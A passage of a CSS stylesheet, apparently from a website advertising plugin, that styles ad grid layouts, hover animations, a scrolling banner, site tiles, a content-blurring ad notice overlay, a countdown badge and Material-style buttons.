	/*transition: all .4s ease-out;*/
}
.bsaProLink:hover .bsaProLinkHover {
	display: block;
	opacity: 1;
	/*-webkit-transition: all .4s ease-out; *//* Chrome, Safari, Opera */
	/*transition: all .4s ease-out;*/

	-webkit-animation: bsaLinkAnimate .4s ease-out;
	animation: bsaLinkAnimate .4s ease-out;
}
.bsaProLinkHover .bsaHidden {
	opacity: 1 !important;
	visibility: visible !important;
}
@-webkit-keyframes bsaLinkAnimate {
0%   {opacity:0;}
25%  {opacity:0;}
90%  {opacity:.7;}
100% {opacity:1;}
}

@keyframes bsaLinkAnimate {
0%   {opacity:0;}
25%  {opacity:0;}
90%  {opacity:.7;}
100% {opacity:1;}
}
/* -- END -- LINK */


/* -- START -- RESPONSIVE STYLES */
@media (min-width: 768px) {

	.bsaProInputs {
		width: 47.5%;
	}

	.bsaProInputsLeft {
		margin-right: 2.5%;
	}

	.bsaProInputsRight {
		margin-top: 0;
		margin-left: 2.5%;
	}
}

@media (min-width: 1px) {
	.apPluginContainer.bsa-pro-col-1 .bsaGridGutter .bsaProItem { width: 100%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-2 .bsaGridGutter .bsaProItem { width: 100%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-3 .bsaGridGutter .bsaProItem { width: 100%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-4 .bsaGridGutter .bsaProItem { width: 100%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-8 .bsaGridGutter .bsaProItem { width: 100%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-12 .bsaGridGutter .bsaProItem { width: 100%; margin: .8% 0; }

	.apPluginContainer.bsa-pro-col-1 .bsaGridGutVer .bsaProItem { width: 100%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-2 .bsaGridGutVer .bsaProItem { width: 100%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-3 .bsaGridGutVer .bsaProItem { width: 100%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-4 .bsaGridGutVer .bsaProItem { width: 100%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-8 .bsaGridGutVer .bsaProItem { width: 100%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-12 .bsaGridGutVer .bsaProItem { width: 100%; margin: .8% 0; }

	.apPluginContainer.bsa-pro-col-1 .bsaGridGutHor .bsaProItem { width: 100%; margin: 0; }
	.apPluginContainer.bsa-pro-col-2 .bsaGridGutHor .bsaProItem { width: 100%; margin: 0; }
	.apPluginContainer.bsa-pro-col-3 .bsaGridGutHor .bsaProItem { width: 100%; margin: 0; }
	.apPluginContainer.bsa-pro-col-4 .bsaGridGutHor .bsaProItem { width: 100%; margin: 0; }
	.apPluginContainer.bsa-pro-col-8 .bsaGridGutHor .bsaProItem { width: 100%; margin: 0; }
	.apPluginContainer.bsa-pro-col-12 .bsaGridGutHor .bsaProItem { width: 100%; margin: 0; }

	.apPluginContainer.bsa-pro-col-1 .bsaGridNoGutter .bsaProItem { width: 100%; margin: 0; }
	.apPluginContainer.bsa-pro-col-2 .bsaGridNoGutter .bsaProItem { width: 100%; margin: 0; }
	.apPluginContainer.bsa-pro-col-3 .bsaGridNoGutter .bsaProItem { width: 100%; margin: 0; }
	.apPluginContainer.bsa-pro-col-4 .bsaGridNoGutter .bsaProItem { width: 100%; margin: 0; }
	.apPluginContainer.bsa-pro-col-8 .bsaGridNoGutter .bsaProItem { width: 100%; margin: 0; }
	.apPluginContainer.bsa-pro-col-12 .bsaGridNoGutter .bsaProItem { width: 100%; margin: 0; }
}

@media (min-width: 600px) {
	.apPluginContainer.bsa-pro-col-1 .bsaGridGutter .bsaProItem { width: 100%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-2 .bsaGridGutter .bsaProItem { width: 48.4%; margin: .8%; }
	.apPluginContainer.bsa-pro-col-3 .bsaGridGutter .bsaProItem { width: 48.4%; margin: .8%; }
	.apPluginContainer.bsa-pro-col-4 .bsaGridGutter .bsaProItem { width: 48.4%; margin: .8%; }
	.apPluginContainer.bsa-pro-col-8 .bsaGridGutter .bsaProItem { width: 48.4%; margin: .8%; }
	.apPluginContainer.bsa-pro-col-12 .bsaGridGutter .bsaProItem { width: 48.4%; margin: .8%; }
	/*.apPluginContainer.bsa-pro-col-4 .bsaGridGutter .bsaProItem:nth-child(2n+1) { margin-left: 0; }*/

	.apPluginContainer.bsa-pro-col-1 .bsaGridGutVer .bsaProItem { width: 100%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-2 .bsaGridGutVer .bsaProItem { width: 100%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-3 .bsaGridGutVer .bsaProItem { width: 100%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-4 .bsaGridGutVer .bsaProItem { width: 50%; margin: .8% 0 .8% 0; }
	.apPluginContainer.bsa-pro-col-8 .bsaGridGutVer .bsaProItem { width: 50%; margin: .8% 0 .8% 0; }
	.apPluginContainer.bsa-pro-col-12 .bsaGridGutVer .bsaProItem { width: 50%; margin: .8% 0 .8% 0; }
	/*.apPluginContainer.bsa-pro-col-4 .bsaGridGutVer .bsaProItem:nth-child(2n+1) { margin-left: 0; }*/

	.apPluginContainer.bsa-pro-col-1 .bsaGridGutHor .bsaProItem { width: 100%; margin: 0; }
	.apPluginContainer.bsa-pro-col-2 .bsaGridGutHor .bsaProItem { width: 100%; margin: 0; }
	.apPluginContainer.bsa-pro-col-3 .bsaGridGutHor .bsaProItem { width: 100%; margin: 0; }
	.apPluginContainer.bsa-pro-col-4 .bsaGridGutHor .bsaProItem { width: 48.4%; margin: 0 .8%; }
	.apPluginContainer.bsa-pro-col-8 .bsaGridGutHor .bsaProItem { width: 48.4%; margin: 0 .8%; }
	.apPluginContainer.bsa-pro-col-12 .bsaGridGutHor .bsaProItem { width: 48.4%; margin: 0 .8%; }
	/*.apPluginContainer.bsa-pro-col-4 .bsaGridGutHor .bsaProItem:nth-child(2n+1) { margin-left: 0; }*/

	.apPluginContainer.bsa-pro-col-1 .bsaGridNoGutter .bsaProItem { width: 100%; margin: 0; }
	.apPluginContainer.bsa-pro-col-2 .bsaGridNoGutter .bsaProItem { width: 100%; margin: 0; }
	.apPluginContainer.bsa-pro-col-3 .bsaGridNoGutter .bsaProItem { width: 100%; margin: 0; }
	.apPluginContainer.bsa-pro-col-4 .bsaGridNoGutter .bsaProItem { width: 50%; margin: 0; }
	.apPluginContainer.bsa-pro-col-8 .bsaGridNoGutter .bsaProItem { width: 50%; margin: 0; }
	.apPluginContainer.bsa-pro-col-12 .bsaGridNoGutter .bsaProItem { width: 50%; margin: 0; }
	/*.apPluginContainer.bsa-pro-col-4 .bsaGridNoGutter .bsaProItem:nth-child(2n+1) { margin-left: 0; }*/
}

@media (min-width: 900px) {
	.apPluginContainer.bsa-pro-col-1 .bsaGridGutter .bsaProItem { width: 100%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-2 .bsaGridGutter .bsaProItem { width: 49.2%; margin: .8% 0 .8% 1.6%; }
	.apPluginContainer.bsa-pro-col-3 .bsaGridGutter .bsaProItem { width: 32.2%; margin: .8% 0 .8% 1.6%; }
	.apPluginContainer.bsa-pro-col-4 .bsaGridGutter .bsaProItem { width: 49.2%; margin: .8% 0 .8% 1.6%; }
	.apPluginContainer.bsa-pro-col-8 .bsaGridGutter .bsaProItem { width: 23.8%; margin: .8% 0 .8% 1.6%; }
	.apPluginContainer.bsa-pro-col-12 .bsaGridGutter .bsaProItem { width: 32.2%; margin: .8% 0 .8% 1.6%; }
	/*.apPluginContainer.bsa-pro-col-4 .bsaGridGutter .bsaProItem:nth-child(2n+1) { margin-left: 0; }*/

	.apPluginContainer.bsa-pro-col-1 .bsaGridGutVer .bsaProItem { width: 100%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-2 .bsaGridGutVer .bsaProItem { width: 50%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-3 .bsaGridGutVer .bsaProItem { width: 33.33333333%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-4 .bsaGridGutVer .bsaProItem { width: 50%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-8 .bsaGridGutVer .bsaProItem { width: 25%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-12 .bsaGridGutVer .bsaProItem { width: 33.33333333%; margin: .8% 0; }
	/*.apPluginContainer.bsa-pro-col-4 .bsaGridGutVer .bsaProItem:nth-child(2n+1) { margin-left: 0; }*/

	.apPluginContainer.bsa-pro-col-1 .bsaGridGutHor .bsaProItem { width: 100%; margin: 0; }
	.apPluginContainer.bsa-pro-col-2 .bsaGridGutHor .bsaProItem { width: 49.2%; margin: 0 0 0 1.6%; }
	.apPluginContainer.bsa-pro-col-3 .bsaGridGutHor .bsaProItem { width: 32.2%; margin: 0 0 0 1.6%; }
	.apPluginContainer.bsa-pro-col-4 .bsaGridGutHor .bsaProItem { width: 49.2%; margin: 0 0 0 1.6%; }
	.apPluginContainer.bsa-pro-col-8 .bsaGridGutHor .bsaProItem { width: 23.8%; margin: 0 0 0 1.6%; }
	.apPluginContainer.bsa-pro-col-12 .bsaGridGutHor .bsaProItem { width: 32.2%; margin: 0 0 0 1.6%; }
	/*.apPluginContainer.bsa-pro-col-4 .bsaGridGutHor .bsaProItem:nth-child(2n+1) { margin-left: 0; }*/

	.apPluginContainer.bsa-pro-col-1 .bsaGridNoGutter .bsaProItem { width: 100%; margin: 0; }
	.apPluginContainer.bsa-pro-col-2 .bsaGridNoGutter .bsaProItem { width: 50%; margin: 0; }
	.apPluginContainer.bsa-pro-col-3 .bsaGridNoGutter .bsaProItem { width: 33.33333333%; margin: 0; }
	.apPluginContainer.bsa-pro-col-4 .bsaGridNoGutter .bsaProItem { width: 50%; margin: 0; }
	.apPluginContainer.bsa-pro-col-8 .bsaGridNoGutter .bsaProItem { width: 25%; margin: 0; }
	.apPluginContainer.bsa-pro-col-12 .bsaGridNoGutter .bsaProItem { width: 33.33333333%; margin: 0; }
	/*.apPluginContainer.bsa-pro-col-4 .bsaGridNoGutter .bsaProItem:nth-child(2n+1) { margin-left: 0; }*/
}

@media (min-width: 1200px) {
	.apPluginContainer.bsa-pro-col-1 .bsaGridGutter .bsaProItem { width: 100%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-2 .bsaGridGutter .bsaProItem { width: 49.2%; margin: .8% 0 .8% 1.6%; }
	.apPluginContainer.bsa-pro-col-3 .bsaGridGutter .bsaProItem { width: 32.2%; margin: .8% 0 .8% 1.6%; }
	.apPluginContainer.bsa-pro-col-4 .bsaGridGutter .bsaProItem { width: 23.8%; margin: .8% 0 .8% 1.6%; }
	.apPluginContainer.bsa-pro-col-8 .bsaGridGutter .bsaProItem { width: 11.11111111%; margin: .8% 0 .8% 1.6%; }
	.apPluginContainer.bsa-pro-col-12 .bsaGridGutter .bsaProItem { width: 6.866666666%; margin: .8% 0 .8% 1.6%; }
	/*.apPluginContainer.bsa-pro-col-4 .bsaGridGutter .bsaProItem:nth-child(2n+1) { margin-left: 1.6%; }*/

	.apPluginContainer.bsa-pro-col-1 .bsaGridGutVer .bsaProItem { width: 100%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-2 .bsaGridGutVer .bsaProItem { width: 50%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-3 .bsaGridGutVer .bsaProItem { width: 33.33333333%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-4 .bsaGridGutVer .bsaProItem { width: 25%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-8 .bsaGridGutVer .bsaProItem { width: 12.5%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-12 .bsaGridGutVer .bsaProItem { width: 8.33333333%; margin: .8% 0; }
	/*.apPluginContainer.bsa-pro-col-4 .bsaGridGutVer .bsaProItem:nth-child(2n+1) { margin-left: 0; }*/

	.apPluginContainer.bsa-pro-col-1 .bsaGridGutHor .bsaProItem { width: 100%; margin: 0; }
	.apPluginContainer.bsa-pro-col-2 .bsaGridGutHor .bsaProItem { width: 49.2%; margin: 0 0 0 1.6%; }
	.apPluginContainer.bsa-pro-col-3 .bsaGridGutHor .bsaProItem { width: 32.2%; margin: 0 0 0 1.6%; }
	.apPluginContainer.bsa-pro-col-4 .bsaGridGutHor .bsaProItem { width: 23.8%; margin: 0 0 0 1.6%; }
	.apPluginContainer.bsa-pro-col-8 .bsaGridGutHor .bsaProItem { width: 11.11111111%; margin: 0 0 0 1.6%; }
	.apPluginContainer.bsa-pro-col-12 .bsaGridGutHor .bsaProItem { width: 6.866666666%; margin: 0 0 0 1.6%; }
	/*.apPluginContainer.bsa-pro-col-4 .bsaGridGutHor .bsaProItem:nth-child(2n+1) { margin-left: 1.6%; }*/

	.apPluginContainer.bsa-pro-col-1 .bsaGridNoGutter .bsaProItem { width: 100%; margin: 0; }
	.apPluginContainer.bsa-pro-col-2 .bsaGridNoGutter .bsaProItem { width: 50%; margin: 0; }
	.apPluginContainer.bsa-pro-col-3 .bsaGridNoGutter .bsaProItem { width: 33.33333333%; margin: 0; }
	.apPluginContainer.bsa-pro-col-4 .bsaGridNoGutter .bsaProItem { width: 25%; margin: 0; }
	.apPluginContainer.bsa-pro-col-8 .bsaGridNoGutter .bsaProItem { width: 12.5%; margin: 0; }
	.apPluginContainer.bsa-pro-col-12 .bsaGridNoGutter .bsaProItem { width: 8.33333333%; margin: 0; }
	/*.apPluginContainer.bsa-pro-col-4 .bsaGridNoGutter .bsaProItem:nth-child(2n+1) { margin-left: 0; }*/
}

/* Scroll Bar */
/*.bsaProScrollBar .apPluginContainer.bsa-pro-col-4 .bsaGridGutter .bsaProItem { width: 21.8%; margin: .8% 1.6% .8% 1.6%; }*/
/*.bsaProScrollBar .apPluginContainer.bsa-pro-col-4 .bsaGridGutVer .bsaProItem { width: 25%; margin: .8% 0; }*/
/*.bsaProScrollBar .apPluginContainer.bsa-pro-col-4 .bsaGridGutHor .bsaProItem { width: 23.8%; margin: 0 0 0 1.6%; }*/
/*.bsaProScrollBar .apPluginContainer.bsa-pro-col-4 .bsaGridNoGutter .bsaProItem { width: 25%; margin: 0; }*/
/*.bsaProScrollBar .apPluginContainer.bsa-pro-col-8 .bsaGridGutter .bsaProItem { width: 21.8%; margin: .8% 1.6% .8% 1.6%; }*/
/*.bsaProScrollBar .apPluginContainer.bsa-pro-col-8 .bsaGridGutVer .bsaProItem { width: 25%; margin: .8% 0; }*/
/*.bsaProScrollBar .apPluginContainer.bsa-pro-col-8 .bsaGridGutHor .bsaProItem { width: 23.8%; margin: 0 0 0 1.6%; }*/
/*.bsaProScrollBar .apPluginContainer.bsa-pro-col-8 .bsaGridNoGutter .bsaProItem { width: 25%; margin: 0; }*/
/*.bsaProScrollBar .apPluginContainer.bsa-pro-col-12 .bsaGridGutter .bsaProItem { width: 21.8%; margin: .8% 1.6% .8% 1.6%; }*/
/*.bsaProScrollBar .apPluginContainer.bsa-pro-col-12 .bsaGridGutVer .bsaProItem { width: 25%; margin: .8% 0; }*/
/*.bsaProScrollBar .apPluginContainer.bsa-pro-col-12 .bsaGridGutHor .bsaProItem { width: 23.8%; margin: 0 0 0 1.6%; }*/
/*.bsaProScrollBar .apPluginContainer.bsa-pro-col-12 .bsaGridNoGutter .bsaProItem { width: 25%; margin: 0; }*/
.bsaProScrollBar .bsaReset { clear: none !important; } /* Scroll Bar */
/* -- END -- RESPONSIVE STYLE */


/* -- START -- SCROLL BAR */
/* Container DIV - automatically generated */
.simply-scroll-container {
	position: relative;
	top: 0;
	left: 0;
	width: 100%;
}

/* Clip DIV - automatically generated */
.simply-scroll-clip {
	position: relative;
	overflow: hidden;
}

/* UL/OL/DIV - the element that simplyScroll is inited on
Class name automatically added to element */
.simply-scroll-list {
	overflow: hidden;
	margin: 0;
	padding: 0;
	list-style: none;
}

.simply-scroll-list li {
	padding: 0;
	margin: 0;
	list-style: none;
}

.simply-scroll-list li img {
	border: none;
	display: block;
}

/* Custom class modifications - adds to / overrides above

.simply-scroll is default base class */

/* Container DIV */
.simply-scroll {
	width: 1920px;
	height: auto;
}

/* Clip DIV */
.simply-scroll .simply-scroll-clip {
	width: 1920px;
	height: auto;
}
/* -- END -- SCROLL BAR */


/* -- START -- MARKETING AGENCY */
.bsaSite {
	text-align: center;
	background: lightgrey no-repeat;
	background-size: cover;
	height: 125px;
	position: relative;
}

.bsaSite:nth-child(3n+1) {
	margin-left: 0 !important;
}

.bsaSiteInner {
	position: absolute;
	text-align: center;
	bottom: 0;
	width: 100%;
	height: 125px;
	overflow: hidden;
	-webkit-transition: all .5s; /* For Safari 3.1 to 6.0 */
	transition: all .5s;
}

.bsaSiteInner h3 {
	margin: 10px 0 0 !important;
	padding: 10px 10px 15px !important;
}

.bsaSiteInner h3 > a,
.bsaSiteInner h3 > small,
.bsaSiteInner h3 > a:hover,
.bsaSiteInner h3 > small:hover {
	position: relative;
	color: white !important;
	bottom: 10px;
}

.bsaSiteInner h3 > a {
	position: relative;
	font-size: 24px;
	line-height: 27px;
	margin-bottom: 5px;
	text-decoration: none !important;
}

.bsaSiteInner h3 > small {
	font-weight: normal;
	position: absolute;
	width: 90%;
	left: 0;
	top: 80px;
	bottom: 0;
	white-space: nowrap;
	overflow: hidden;
	margin: 0 5%;
	opacity: 1;
	text-overflow: ellipsis;
	-webkit-transition: all .5s; /* For Safari 3.1 to 6.0 */
	transition: all .5s;
}

.bsaSiteInner:hover h3 > small {
	opacity: 0;
	left: 0;
	top: 140px;
	-webkit-transition: all .5s; /* For Safari 3.1 to 6.0 */
	transition: all .5s;
}

.bsaSiteInner .bsaSiteActions {
	font-weight: normal;
	position: absolute;
	width: 84%;
	left: 0;
	bottom: -40px;
	overflow: hidden;
	opacity: 0;
	margin: 0 8%;
	padding: 0;
	-webkit-transition: all .25s; /* For Safari 3.1 to 6.0 */
	transition: all .25s;
}

.bsaSiteInner .bsaSiteActions .bsaSiteAction {
	float: left;
	width: 47%;
	margin: 0;
	padding: 4px 0;
	color: white;
	border-radius: 40px;
	border: 1px solid white;
	text-align: center;
	-webkit-transition: all .25s; /* For Safari 3.1 to 6.0 */
	transition: all .25s;
}

.bsaSiteInner .bsaSiteActions .bsaSiteAction a {
	color: white;
	text-decoration: none;
	-webkit-transition: all .25s; /* For Safari 3.1 to 6.0 */
	transition: all .25s;
}

.bsaSiteInner .bsaSiteActions .bsaSiteAction:hover{
	color: black;
	background-color: white;
	-webkit-transition: all .5s; /* For Safari 3.1 to 6.0 */
	transition: all .5s;
}

.bsaSiteInner .bsaSiteActions .bsaSiteAction:hover a {
	color: black;
}

.bsaSiteInner .bsaSiteActions .bsaSiteActionLeft {

}

.bsaSiteInner .bsaSiteActions .bsaSiteActionRight {
	float: right;
}

.bsaSiteInner:hover .bsaSiteActions {
	opacity: 1;
	left: 0;
	bottom: 15px;
	-webkit-transition: all .5s; /* For Safari 3.1 to 6.0 */
	transition: all .5s;
}

.bsaSiteInner .bsaSiteInnerBg {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background-color: black;
	opacity: .5;
	-webkit-transition: all .5s; /* For Safari 3.1 to 6.0 */
	transition: all .5s;
}

.bsaSiteInner:hover .bsaSiteInnerBg {
	opacity: .9;
	background-color: black;
	-webkit-transition: all .5s; /* For Safari 3.1 to 6.0 */
	transition: all .5s;
}

/* -- END -- MARKETING AGENCY */


/* -- START -- AD NOTICE */
.bsaBlurWrapper {
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: 100000;
}

.bsaBlurInner {
	width: 100%;
	max-width: 500px;
	height: 150px;
	margin: 15% auto 0;
	background: url('../../img/detection.png') center left no-repeat;
	text-align: center;
}

.bsaBlurInnerContent {
	float: right;
	text-align: right;
	font-size: 14px;
	margin-top: 45px;
	margin-right: 15px;
	padding: 15px;
	max-width: 60%;
}

.bsaBlurInnerContent h3 {
	font-weight: bold;
	font-size: 20px;
	margin: 0;
	padding: 0;
}

.bsaBlurInnerContent p {
	margin: 10px 0 0;
	padding: 0;
	font-size: 14px;
	color: black;
}

.bsaBlurContent > * {
	filter: blur(5px) !important;
	-webkit-filter: blur(5px) !important;
	-moz-filter: blur(5px) !important;
	-o-filter: blur(5px) !important;
	-ms-filter: blur(5px) !important;
	opacity: .5;
}

.bsaBlurContent > .bsaBlurWrapper {
	filter: blur(0) !important;
	-webkit-filter: blur(0) !important;
	-moz-filter: blur(0) !important;
	-o-filter: blur(0) !important;
	-ms-filter: blur(0) !important;
	opacity: 1;
}
/* -- END -- AD NOTICE */


/* -- START -- COUNTDOWN */
.bsaCountdown {
	position: absolute;
	bottom: 0;
	right: 0;
	padding: 1px 3px;
	font-size: 10px;
	background-color: white;
	color: black;
	border-radius: 0;
	margin: 0;
	z-index: 1000;
}
.bsaCountdown span { font-size: 10px; }
/* -- END -- COUNTDOWN */				
.apPluginContainer .z-depth-1, .apPluginContainer .card-panel, .apPluginContainer .card, .apPluginContainer .toast, .apPluginContainer .btn, .apPluginContainer .btn-large, .bsaButtonGroup .btn-large, .apPluginContainer .btn-floating, .apPluginContainer .dropdown-content, .apPluginContainer .collapsible {
  -webkit-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);
  -moz-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12); }

.apPluginContainer .z-depth-1-half, .apPluginContainer .btn:hover, .apPluginContainer .btn-large:hover, .bsaButtonGroup .btn-large:hover, .apPluginContainer .btn-floating:hover, .apPluginContainer .modal {
  -webkit-box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18), 0 4px 15px 0 rgba(0, 0, 0, 0.15);
  -moz-box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18), 0 4px 15px 0 rgba(0, 0, 0, 0.15);
  box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18), 0 4px 15px 0 rgba(0, 0, 0, 0.15); }

.apPluginContainer .z-depth-2 {
  -webkit-box-shadow: 0 8px 17px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
  -moz-box-shadow: 0 8px 17px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
  box-shadow: 0 8px 17px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19); }

.apPluginContainer .z-depth-3 {
  -webkit-box-shadow: 0 12px 15px 0 rgba(0, 0, 0, 0.24), 0 17px 50px 0 rgba(0, 0, 0, 0.19);
  -moz-box-shadow: 0 12px 15px 0 rgba(0, 0, 0, 0.24), 0 17px 50px 0 rgba(0, 0, 0, 0.19);
  box-shadow: 0 12px 15px 0 rgba(0, 0, 0, 0.24), 0 17px 50px 0 rgba(0, 0, 0, 0.19); }

.apPluginContainer .z-depth-4 {
  -webkit-box-shadow: 0 16px 28px 0 rgba(0, 0, 0, 0.22), 0 25px 55px 0 rgba(0, 0, 0, 0.21);
  -moz-box-shadow: 0 16px 28px 0 rgba(0, 0, 0, 0.22), 0 25px 55px 0 rgba(0, 0, 0, 0.21);
  box-shadow: 0 16px 28px 0 rgba(0, 0, 0, 0.22), 0 25px 55px 0 rgba(0, 0, 0, 0.21); }

.apPluginContainer .z-depth-5 {
  -webkit-box-shadow: 0 27px 24px 0 rgba(0, 0, 0, 0.2), 0 40px 77px 0 rgba(0, 0, 0, 0.22);
  -moz-box-shadow: 0 27px 24px 0 rgba(0, 0, 0, 0.2), 0 40px 77px 0 rgba(0, 0, 0, 0.22);
  box-shadow: 0 27px 24px 0 rgba(0, 0, 0, 0.2), 0 40px 77px 0 rgba(0, 0, 0, 0.22); }

.apPluginContainer .card-panel {
  padding: 20px;
  margin: 0.5rem 0 1rem 0;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  background-clip: padding-box;
  background-color: #fff; }



.bsaButtonGroup .waves-effect,
.apPluginContainer .waves-effect {
  position: relative;
  cursor: pointer;
  display: inline-block;
  overflow: hidden;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-tap-highlight-color: transparent;
  z-index: 1;
  will-change: opacity, transform;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out; }
.apPluginContainer .waves-effect .waves-ripple {
  position: absolute;
  border-radius: 50%;
  width: 20px;
  height: 20px;
  margin-top: -10px;
  margin-left: -10px;
  opacity: 0;
  background: rgba(0, 0, 0, 0.2);
  -webkit-transition: all 0.7s ease-out;
  -moz-transition: all 0.7s ease-out;
  -o-transition: all 0.7s ease-out;
  -ms-transition: all 0.7s ease-out;
  transition: all 0.7s ease-out;
  -webkit-transition-property: -webkit-transform, opacity;
  -moz-transition-property: -moz-transform, opacity;
  -o-transition-property: -o-transform, opacity;
  transition-property: transform, opacity;
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
  pointer-events: none; }
.apPluginContainer .waves-effect.waves-light .waves-ripple {
  background-color: rgba(255, 255, 255, 0.45); }
.apPluginContainer .waves-effect.waves-red .waves-ripple {
  background-color: rgba(244, 67, 54, 0.7); }
.apPluginContainer .waves-effect.waves-yellow .waves-ripple {
  background-color: rgba(255, 235, 59, 0.7); }
.apPluginContainer .waves-effect.waves-orange .waves-ripple {
  background-color: rgba(255, 152, 0, 0.7); }
.apPluginContainer .waves-effect.waves-purple .waves-ripple {
  background-color: rgba(156, 39, 176, 0.7); }
.apPluginContainer .waves-effect.waves-green .waves-ripple {
  background-color: rgba(76, 175, 80, 0.7); }
.apPluginContainer .waves-effect.waves-teal .waves-ripple {
  background-color: rgba(0, 150, 136, 0.7); }

.apPluginContainer .waves-notransition {
  -webkit-transition: none !important;
  -moz-transition: none !important;
  -o-transition: none !important;
  -ms-transition: none !important;
  transition: none !important; }

.apPluginContainer .waves-circle {
  -webkit-transform: translateZ(0);
  -moz-transform: translateZ(0);
  -ms-transform: translateZ(0);
  -o-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-mask-image: -webkit-radial-gradient(circle, white 100%, black 100%); }

.apPluginContainer .waves-input-wrapper {
  border-radius: 0.2em;
  vertical-align: bottom; }
.apPluginContainer .waves-input-wrapper .waves-button-input {
  position: relative;
  top: 0;
  left: 0;
  z-index: 1; }

.apPluginContainer .waves-circle {
  text-align: center;
  width: 2.5em;
  height: 2.5em;
  line-height: 2.5em;
  border-radius: 50%; }

.apPluginContainer .waves-block {
  display: block; }

/* Firefox Bug: link not triggered */
.apPluginContainer a.waves-effect .waves-ripple {
  z-index: -1;
}


.bsaButtonGroup .btn, .bsaButtonGroup .btn-large, .bsaButtonGroup .btn-flat {
  display: inline-block;
  height: 36px;
  margin-bottom: 15px;
  padding: 0 2rem;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  background-clip: padding-box;
  line-height: 36px;
  text-transform: uppercase;
  border: none;
  outline: 0;
  -webkit-tap-highlight-color: transparent;
}

.bsaButtonGroup .btn, .bsaButtonGroup .btn-large {
  text-decoration: none;
  color: #FFF;
  background-color: #2196F3;
  text-align: center;
  letter-spacing: 0.5px;
  -webkit-transition: 0.2s ease-out;
  -moz-transition: 0.2s ease-out;
  -o-transition: 0.2s ease-out;
  -ms-transition: 0.2s ease-out;
  transition: 0.2s ease-out;
  cursor: pointer;
}

.bsaButtonGroup {
  text-align: center;
}

.bsaButtonGroup > a > i {
  margin-left: 10px;
}

.bsaButtonGroup .btn-large:focus, .bsaButtonGroup .btn-large:hover, .bsaButtonGroup .btn-large:visited {
  color: #ffffff;
}

.bsaButtonGroup .btn:hover, .bsaButtonGroup .btn-large:hover {
  background-color: #39a1f4;
  color: #ffffff;
}

.bsaButtonGroup .btn-large-red {
  background-color: #F44336;
  color: #ffffff;
}

.bsaButtonGroup .btn-large-red:hover {
  background-color: #f4665c;
  color: #ffffff;
}

.bsaButtonGroup .btn-large {
  height: 54px;
  line-height: 56px;
}

.bsaButtonGroup .btn-large-next:focus, .bsaButtonGroup .btn-large-next:hover, .bsaButtonGroup .btn-large-next:visited {
  color: #9e9e9e;
}

.bsaButtonGroup .btn-large-next {
  background-color: #e0e0e0;
  color: #bdbdbd;
  margin-right: 15px;
}

.bsaButtonGroup .btn-large-next:hover {
  background-color: #eeeeee;
  color: #9e9e9e;
}

.bsaButtonGroup .btn-large-buy {
  /*background-color: #39a1f4;*/
}

.bsaButtonGroup .btn-large-buy:hover {
  /*background-color: #39a1f4;*/
}

.bsaButtonGroup .apPluginContainer {
  width: auto;
}



.apPluginContainer .btn, .apPluginContainer .btn-large, .apPluginContainer .btn-flat {
  display: inline-block;
  height: 36px;
  margin-bottom: 15px;
  padding: 0 2rem;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  background-clip: padding-box;
  line-height: 36px;
  text-transform: uppercase;
  border: none;
  outline: 0;
  -webkit-tap-highlight-color: transparent;
}

.apPluginContainer .btn.disabled, .apPluginContainer .disabled.btn-large, .apPluginContainer .btn-floating.disabled, .apPluginContainer .btn-large.disabled, .apPluginContainer .btn:disabled, .apPluginContainer .btn-large:disabled, .apPluginContainer .btn-large:disabled, .apPluginContainer .btn-floating:disabled {
  background-color: #DFDFDF;
  box-shadow: none;
  color: #9F9F9F; }
